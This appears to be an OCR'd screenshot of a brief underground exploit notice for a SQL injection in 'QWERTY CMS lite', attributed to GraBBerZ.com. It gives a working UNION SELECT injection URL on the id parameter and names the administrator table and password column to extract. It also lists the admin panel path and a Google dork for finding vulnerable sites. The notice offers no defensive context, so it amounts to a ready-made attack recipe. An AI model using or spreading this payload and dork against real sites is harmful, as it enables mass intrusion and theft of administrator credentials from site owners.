
QWERTY CMS lite - SQL INJ

Found: b3 from GraBBerZ.com

=

Injection in index.php variable: id

http://[site]/index.php?
act=publ&id=-3+UNION+SELECT+1,2,3,4,5

=

Administrator Table: rkh8t5po

Columns: secret873ktlW,pass459khyf

Column with pass: pass459khyf

Admin CP: /admin/admin.php

=

CMS PAGE : http://web-sites.kiev.ua

GOOGLE DORK : allinurl:index.php?
act=publ
